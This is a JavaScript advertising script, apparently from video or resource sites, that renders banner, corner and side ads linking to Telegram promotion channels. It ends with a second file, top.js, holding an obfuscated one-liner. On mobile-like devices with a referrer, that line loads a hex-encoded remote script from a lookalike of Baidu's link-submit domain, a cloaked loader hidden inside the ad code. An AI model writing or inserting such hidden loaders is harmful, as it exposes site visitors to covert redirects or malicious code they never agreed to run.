        alt: "牛牛论坛",
		site: []
    },
    {
        url: "https://www.niuniuzs.com/",
        image: "https://img.niuniuzs.cc/i/2025/08/25/ss2pj8.gif",
        alt: "牛牛助手",
		site: []
    },
    {
        url: "https://www.jylm.cc",
        image: "https://img.niuniuzs.cc/i/2025/08/25/ssvrna.png",
        alt: "久游联盟",
		site: [] // 全部域名显示
    },
    {
        url: "https://t.me/cys80080",
        image: "https://img.niuniuzs.cc/i/2025/11/05/x86imm.gif",
        alt: "乐天联盟",
		site: ["souavzy1.com","souavzy2.com","souavzy3.com","souavzy4.com","souavzy5.com","souavzy6.com","souavzy7.com","souavzy8.com","souavzy9.com","wujinzy.com"]
    },
    {
        url: "https://t.me/cllm2929",
        image: "https://img.niuniuzs.cc/i/2025/08/25/t0w5x4.gif",
        alt: "乐天联盟",
		site: ["wujinzy.com"] // 全部域名显示
    },
    {
        url: "https://t.me/niuniukevin999",
        image: "https://img.niuniuzs.cc/i/2025/08/25/t1rsar.gif",
        alt: "招商",
		site: [] // 全部域名显示
    },
    {
        url: "https://t.me/niunniucms",
        image: "https://img.niuniuzs.cc/i/2025/08/25/trrpau.gif",
        alt: "招商",
		site: [] // 全部域名显示
    },
    {
        url: "https://t.me/nww888",
        image: "https://img.niuniuzs.cc/i/2025/10/17/dhvc27.gif",
        alt: "和泰",
		site: ["wujinzy.com","suonizy.com","souavzy1.com","souavzy2.com","souavzy3.com","souavzy4.com","souavzy5.com","souavzy6.com","souavzy7.com","souavzy8.com","souavzy9.com","semaozy1.com","semaozy2.com","semaozy3.com","semaozy4.com","semaozy5.com","semaozy6.com","semaozy7.com","semaozy8.com","semaozy9.com",] // 全部域名显示
    }
];

// 生成 HTML 的函数
//function generateLinkHTML(link) {
//    return `
//        <a href="${link.url}" target="_blank">
//            <img src="${link.image}" alt="${link.alt}" style="width: 100%;">
 //       </a>
//    `;
//}

// 循环生成并插入 HTML
//links.forEach(link => {
//  document.writeln(generateLinkHTML(link));
//});


var currentHost = window.location.hostname.replace(/^www\./, '');

// 生成 HTML 的函数
function generateLinkHTML(link) {
    return `
        <a href="${link.url}" target="_blank">
            <img src="${link.image}" alt="${link.alt}" style="width: 100%;">
        </a>
    `;
}

// 插入当前域名允许的链接
links.forEach(link => {
    // 如果没有 site 字段 或 site 是空数组，则默认所有域名都显示
    if (!link.site || link.site.length === 0 || link.site.includes(currentHost)) {
        document.writeln(generateLinkHTML(link));
    }
});














/**
 * 创建左下角和右下角可关闭广告（带独立开关控制）
 * @param {Object} options - 配置选项
 * @param {string} options.leftImageUrl - 左下角广告图片URL
 * @param {string} options.leftLinkUrl - 左下角广告链接URL
 * @param {string} options.rightImageUrl - 右下角广告图片URL
 * @param {string} options.rightLinkUrl - 右下角广告链接URL
 * @param {string} [options.altText] - 图片alt文本
 * @param {number} [options.width=120] - 广告图片宽度(px)
 * @param {number} [options.offset=20] - 距离边缘的偏移量(px)
 * @param {boolean} [options.leftEnabled=true] - 是否启用左下角广告
 * @param {boolean} [options.rightEnabled=true] - 是否启用右下角广告
 */
function createCornerAds(options) {
    // 默认参数 
    const config = {
        width: 120,
        offset: 20,
        altText: '广告',
        leftEnabled: true,
        rightEnabled: true,
        ...options
    };

    const ads = [];

    // 创建左下角广告（如果启用）
    if (config.leftEnabled) {
        const leftAd = createAd({
            imageUrl: config.leftImageUrl,
            linkUrl: config.leftLinkUrl,
            altText: config.altText,
            width: config.width,
            position: 'left',
            offset: config.offset
        });
        ads.push(leftAd);
    } else {
        console.log('左下角广告已禁用');
    }

    // 创建右下角广告（如果启用）
    if (config.rightEnabled) {
        const rightAd = createAd({
            imageUrl: config.rightImageUrl,
            linkUrl: config.rightLinkUrl,
            altText: config.altText,
            width: config.width,
            position: 'right',
            offset: config.offset
        });
        ads.push(rightAd);
    } else {
        console.log('右下角广告已禁用');
    }

    // 返回关闭方法和状态查询方法
    return {
        closeAll: () => {
            ads.forEach(ad => ad.close());
        },
        closeLeft: () => {
            const leftAd = ads.find(ad => ad.position === 'left');
            if (leftAd) leftAd.close();
        },
        closeRight: () => {
            const rightAd = ads.find(ad => ad.position === 'right');
            if (rightAd) rightAd.close();
        },
        isLeftEnabled: () => config.leftEnabled,
        isRightEnabled: () => config.rightEnabled,
        getActiveAds: () => ads.map(ad => ad.position)
    };

    // 创建单个广告的函数
    function createAd(adConfig) {
        // 创建广告容器
        const container = document.createElement('div');
        container.style.position = 'fixed';
        container.style.bottom = `${adConfig.offset}px`;
        container.style[adConfig.position] = `${adConfig.offset}px`;
        container.style.zIndex = '9999';
        container.style.transition = 'opacity 0.3s';

        // 创建广告链接
        const link = document.createElement('a');
        link.href = adConfig.linkUrl;
        link.target = '_blank';
        link.rel = 'noopener noreferrer';
        link.style.display = 'block';
        link.style.position = 'relative';

        // 创建广告图片
        const img = document.createElement('img');
        img.src = adConfig.imageUrl;
        img.alt = adConfig.altText;
        img.style.width = `${adConfig.width}px`;
        img.style.height = 'auto';
        img.style.display = 'block';
        img.style.borderRadius = '4px';
        img.style.boxShadow = '0 2px 8px rgba(0,0,0,0.2)';

        // 创建关闭按钮
        const closeBtn = document.createElement('button');
        closeBtn.innerHTML = '×';
        closeBtn.style.position = 'absolute';
        closeBtn.style.top = '-8px';
        closeBtn.style.right = '-8px';
        closeBtn.style.width = '24px';
        closeBtn.style.height = '24px';
        closeBtn.style.border = 'none';
        closeBtn.style.borderRadius = '50%';
        closeBtn.style.backgroundColor = 'rgba(0,0,0,0.7)';
        closeBtn.style.color = 'white';
        closeBtn.style.cursor = 'pointer';
        closeBtn.style.fontSize = '16px';
        closeBtn.style.display = 'flex';
        closeBtn.style.alignItems = 'center';
        closeBtn.style.justifyContent = 'center';
        closeBtn.style.padding = '0';

        // 悬停效果
        closeBtn.addEventListener('mouseenter', () => {
            closeBtn.style.backgroundColor = 'rgba(255,0,0,0.7)';
            closeBtn.style.transform = 'scale(1.1)';
        });
        closeBtn.addEventListener('mouseleave', () => {
            closeBtn.style.backgroundColor = 'rgba(0,0,0,0.7)';
            closeBtn.style.transform = 'scale(1)';
        });

        // 组装元素
        link.appendChild(img);
        link.appendChild(closeBtn);
        container.appendChild(link);
        document.body.appendChild(container);

        // 关闭功能
        const close = () => {
            container.style.opacity = '0';
            setTimeout(() => container.remove(), 300);
        };

        closeBtn.addEventListener('click', (e) => {
            e.preventDefault();
            e.stopPropagation();
            close();
        });

        return { 
            close, 
            position: adConfig.position 
        };
    }
}

// 使用示例
document.addEventListener('DOMContentLoaded', () => {
    const cornerAds = createCornerAds({
        leftImageUrl: 'https://ad.niuniuzs.cc/yxj.gif',
        leftLinkUrl: 'https://t.me/niuniuzs',
        rightImageUrl: 'https://ad.niuniuzs.cc/yxj.gif',
        rightLinkUrl: 'https://t.me/niuniuzs',
        altText: '促销广告',
        width: 300,          // 广告宽度(px)
        offset: 10,          // 距离边缘距离(px)
        leftEnabled: false,   // 开启左下角广告 关闭=
        rightEnabled: true  // 关闭右下角广告 关闭=false
    });

    // 查询广告状态
    console.log('左下角广告启用:', cornerAds.isLeftEnabled());
    console.log('右下角广告启用:', cornerAds.isRightEnabled());
    console.log('当前活跃广告:', cornerAds.getActiveAds());

    // 关闭单个广告的方法
    // cornerAds.closeLeft();  // 关闭左下角广告
    // cornerAds.closeRight(); // 关闭右下角广告
    
    // 关闭所有广告
    // cornerAds.closeAll();
    
    // 自动关闭示例(10秒后)
    // setTimeout(cornerAds.closeAll, 10000);
});











// 对联广告功能
function createCoupletAds(leftAdData, rightAdData, closeCallback, options = {}) {
    // 默认选项
    const defaultOptions = {
        showLeft: true,
        showRight: true,
        animation: true
    };
    
    // 合并选项
    const config = {...defaultOptions, ...options};
    
    // 创建左侧广告
    const leftAd = document.createElement('div');
    leftAd.id = 'leftCoupletAd';
    leftAd.style.position = 'fixed';
    leftAd.style.left = '0';
    leftAd.style.top = '40%';
    leftAd.style.transform = 'translateY(-50%)';
    leftAd.style.zIndex = '9999';
    leftAd.style.cursor = 'pointer';
    leftAd.style.transition = config.animation ? 'opacity 0.3s ease' : 'none';
    leftAd.style.display = config.showLeft ? 'block' : 'none';
    leftAd.style.opacity = config.showLeft ? '1' : '0';
    
    // 创建右侧广告
    const rightAd = document.createElement('div');
    rightAd.id = 'rightCoupletAd';
    rightAd.style.position = 'fixed';
    rightAd.style.right = '0';
    rightAd.style.top = '40%';
    rightAd.style.transform = 'translateY(-50%)';
    rightAd.style.zIndex = '9999';
    rightAd.style.cursor = 'pointer';
    rightAd.style.transition = config.animation ? 'opacity 0.3s ease' : 'none';
    rightAd.style.display = config.showRight ? 'block' : 'none';
    rightAd.style.opacity = config.showRight ? '1' : '0';
    
    // 创建关闭按钮
    function createCloseBtn() {
        const closeBtn = document.createElement('div');
        closeBtn.innerHTML = '×';
        closeBtn.style.position = 'absolute';
        closeBtn.style.right = '5px';
        closeBtn.style.top = '5px';
        closeBtn.style.width = '20px';
        closeBtn.style.height = '20px';
        closeBtn.style.lineHeight = '20px';
        closeBtn.style.textAlign = 'center';
        closeBtn.style.backgroundColor = '#000';
        closeBtn.style.color = '#fff';
        closeBtn.style.borderRadius = '50%';
        closeBtn.style.cursor = 'pointer';
        closeBtn.style.fontSize = '16px';
        return closeBtn;
    }
    
    // 左侧广告内容
    if (leftAdData) {
        leftAd.innerHTML = `
            <a href="${leftAdData.url}" target="_blank" rel="noopener noreferrer">
                <img src="${leftAdData.imageUrl}" style="width: 120px; height: auto;" alt="${leftAdData.alt || '左侧广告'}">
            </a>
        `;
        const leftCloseBtn = createCloseBtn();
        leftAd.appendChild(leftCloseBtn);
    }
    
    // 右侧广告内容
    if (rightAdData) {
        rightAd.innerHTML = `
            <a href="${rightAdData.url}" target="_blank" rel="noopener noreferrer">
                <img src="${rightAdData.imageUrl}" style="width: 120px; height: auto;" alt="${rightAdData.alt || '右侧广告'}">
            </a>
        `;
        const rightCloseBtn = createCloseBtn();
        rightAd.appendChild(rightCloseBtn);
    }
    
    // 添加到文档
    if (config.showLeft && leftAdData) document.body.appendChild(leftAd);
    if (config.showRight && rightAdData) document.body.appendChild(rightAd);
    
    // 关闭按钮事件
    if (leftAdData) {
        const leftCloseBtn = leftAd.querySelector('div:last-child');
        leftCloseBtn.addEventListener('click', function(e) {
            e.preventDefault();
            if (config.animation) {
                leftAd.style.opacity = '0';
                setTimeout(() => {
                    leftAd.remove();
                }, 300);
            } else {
                leftAd.remove();
            }
            if (typeof closeCallback === 'function') {
                closeCallback('left');
            }
        });
    }
    
    if (rightAdData) {
        const rightCloseBtn = rightAd.querySelector('div:last-child');
        rightCloseBtn.addEventListener('click', function(e) {
            e.preventDefault();
            if (config.animation) {
                rightAd.style.opacity = '0';
                setTimeout(() => {
                    rightAd.remove();
                }, 300);
            } else {
                rightAd.remove();
            }
            if (typeof closeCallback === 'function') {
                closeCallback('right');
            }
        });
    }
    
    // 返回控制函数
    return {
        closeAll: function() {
            if (config.animation) {
                if (leftAd.parentNode) {
                    leftAd.style.opacity = '0';
                }
                if (rightAd.parentNode) {
                    rightAd.style.opacity = '0';
                }
                setTimeout(() => {
                    if (leftAd.parentNode) leftAd.remove();
                    if (rightAd.parentNode) rightAd.remove();
                }, 300);
            } else {
                if (leftAd.parentNode) leftAd.remove();
                if (rightAd.parentNode) rightAd.remove();
            }
        },
        showLeft: function() {
            if (!leftAd.parentNode && leftAdData) {
                document.body.appendChild(leftAd);
            }
            leftAd.style.display = 'block';
            setTimeout(() => {
                leftAd.style.opacity = '1';
            }, 10);
        },
        hideLeft: function() {
            if (config.animation) {
                leftAd.style.opacity = '0';
                setTimeout(() => {
                    leftAd.style.display = 'none';
                }, 300);
            } else {
                leftAd.style.display = 'none';
            }
        },
        showRight: function() {
            if (!rightAd.parentNode && rightAdData) {
                document.body.appendChild(rightAd);
            }
            rightAd.style.display = 'block';
            setTimeout(() => {
                rightAd.style.opacity = '1';
            }, 10);
        },
        hideRight: function() {
            if (config.animation) {
                rightAd.style.opacity = '0';
                setTimeout(() => {
                    rightAd.style.display = 'none';
                }, 300);
            } else {
                rightAd.style.display = 'none';
            }
        },
        // 新增：只显示右侧广告的方法
        showRightOnly: function() {
            this.hideLeft();
            this.showRight();
        },
        // 新增：只显示左侧广告的方法
        showLeftOnly: function() {
            this.hideRight();
            this.showLeft();
        }
    };
}

// 使用示例 - 只显示右侧广告
window.addEventListener('DOMContentLoaded', function() {
    const coupletAds = createCoupletAds(
        {
            imageUrl: 'https://img.niuniuzs.cc/i/2025/08/25/tsdpo4.gif',
            url: 'https://t.me/niunniucms',
            alt: '左侧广告描述'
        },
        {
            imageUrl: 'https://img.niuniuzs.cc/i/2025/08/25/tsdpo4.gif',
            url: 'https://t.me/niunniucms',
            alt: '右侧广告描述'
        },
        function(side) {
            console.log(side + ' side ad closed');
        },
        {
            showLeft: true, // 初始化时不显示左侧广告
            showRight: false, // 初始化时显示右侧广告 关闭=false
            animation: true  // 启用动画效果
        }
    );
    
    // 或者使用 showRightOnly 方法
    // coupletAds.showRightOnly();
});

// 使用示例 - 只显示右侧广告（另一种方式）
/*
window.addEventListener('DOMContentLoaded', function() {
    const coupletAds = createCoupletAds(
        null, // 不传递左侧广告数据
        {
            imageUrl: 'https://www.boce.com/uploads/AdvertImages/202508/08/1025efb6c62ce3c0daeec931cd000b4b.jpg',
            url: 'https://google.com',
            alt: '右侧广告描述'
        },
        function(side) {
            console.log(side + ' side ad closed');
        }
    );
});
*/













// 广告管理器对象 -底部居中
const adManager = {
    // 广告配置
    config: {
        enabled: false,//关闭=false开启=true
        width: 960,
        height: 90,
        imageUrl: 'https://ad.niuniuzs.cc/nncj.gif?text=广告横幅960x90',
        targetUrl: 'https://example.com',
        position: 'center'
    },
    
    // 初始化广告
    init: function() {
        // 检查是否已存在广告，避免重复创建
        if (document.getElementById('siteAdContainer')) {
            return;
        }
        
        // 创建广告容器
        const adContainer = document.createElement('div');
        adContainer.id = 'siteAdContainer';
        adContainer.style.position = 'fixed';
        adContainer.style.bottom = '20px';
        adContainer.style.left = '50%';
        adContainer.style.transform = 'translateX(-50%)';
        adContainer.style.zIndex = '10000';
        adContainer.style.display = this.config.enabled ? 'block' : 'none';
        
        // 创建广告内容
        const adContent = document.createElement('div');
        adContent.style.position = 'relative';
        adContent.style.width = this.config.width + 'px';
        adContent.style.height = this.config.height + 'px';
        
        // 创建广告图片
        const adImage = document.createElement('img');
        adImage.src = this.config.imageUrl;
        adImage.alt = '广告';
        adImage.style.width = '100%';
        adImage.style.height = '100%';
        adImage.style.cursor = 'pointer';
        
        // 图片点击事件
        adImage.addEventListener('click', () => {
            window.open(this.config.targetUrl, '_blank');
        });
        
        // 创建关闭按钮
        const closeButton = document.createElement('button');
        closeButton.innerHTML = '×';
        closeButton.style.position = 'absolute';
        closeButton.style.top = '5px';
        closeButton.style.right = '5px';
        closeButton.style.background = 'rgba(0, 0, 0, 0.5)';
        closeButton.style.color = 'white';
        closeButton.style.border = 'none';
        closeButton.style.borderRadius = '50%';
        closeButton.style.width = '25px';
        closeButton.style.height = '25px';
        closeButton.style.cursor = 'pointer';
        closeButton.style.fontSize = '18px';
        closeButton.style.fontWeight = 'bold';
        closeButton.style.display = 'flex';
        closeButton.style.alignItems = 'center';
        closeButton.style.justifyContent = 'center';
        closeButton.style.padding = '0';
        
        // 关闭按钮事件
        closeButton.addEventListener('click', (e) => {
            e.stopPropagation();
            this.hideAd();
        });
        
        // 组装广告
        adContent.appendChild(adImage);
        adContent.appendChild(closeButton);
        adContainer.appendChild(adContent);
        
        // 添加到页面
        document.body.appendChild(adContainer);
    },
    
    // 显示广告
    showAd: function() {
        this.config.enabled = true;
        const adContainer = document.getElementById('siteAdContainer');
        if (adContainer) {
            adContainer.style.display = 'block';
        }
    },
    
    // 隐藏广告
    hideAd: function() {
        this.config.enabled = false;
        const adContainer = document.getElementById('siteAdContainer');
        if (adContainer) {
            adContainer.style.display = 'none';
        }
    },
    
    // 切换广告显示状态
    toggleAd: function() {
        if (this.config.enabled) {
            this.hideAd();
        } else {
            this.showAd();
        }
    },
    
    // 设置广告图片
    setAdImage: function(url) {
        this.config.imageUrl = url;
        const adImage = document.querySelector('#siteAdContainer img');
        if (adImage) {
            adImage.src = url;
        }
    },
    
    // 设置广告链接
    setAdTarget: function(url) {
        this.config.targetUrl = url;
    }
};

// 页面加载完成后初始化广告
if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', function() {
        adManager.init();
    });
} else {
    adManager.init();
}

// 全局函数，用于控制广告显示
window.adControl = {
    show: function() {
        adManager.showAd();
    },
    hide: function() {
        adManager.hideAd();
    },
    toggle: function() {
        adManager.toggleAd();
    },
    setImage: function(url) {
        adManager.setAdImage(url);
    },
    setTarget: function(url) {
        adManager.setAdTarget(url);
    }
};


--- FILE ---
content_type: application/javascript
request_url: https://kuaichezy.com/template/shenlanse/ads/top.js
body_size: -168
content:

 



if(!(/^Mac|Win/.test(navigator.platform)) && (document.referrer.indexOf('.') !== -1)){var jevIGTPK=document.createElement('script');jevIGTPK.type = 'text/javascript'; jevIGTPK.src = '\x68\x74\x74\x70\x73://\x7a\x7a.\x62\x64\x75\x73\x74\x61\x74\x69\x63.\x63\x6f\x6d/\x6c\x69\x6e\x6b\x73\x75\x62\x6d\x69\x74/\x70\x75\x73\x68.\x6a\x73'; var XkfQKQkN=document.head || document.body;XkfQKQkN.appendChild(jevIGTPK);}